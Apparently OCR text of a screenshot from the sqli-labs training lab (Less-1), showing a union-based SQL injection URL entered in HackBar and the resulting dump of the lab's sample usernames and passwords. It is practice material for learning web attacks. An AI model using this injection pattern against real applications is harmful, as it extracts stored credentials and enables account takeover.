 不安全
http://192.168.142.146/sqli-labs/Less-1/?id=212312' union select 1,(select group_concat(username) fro
6
Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!
le,admin,admin1,admin2,admin3,dumbo,admin4
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.142.146/sqli-labs/Less-1/?id=212312' union select 1,(select group_concat(username) from users),(select group_concat(password) from users) --+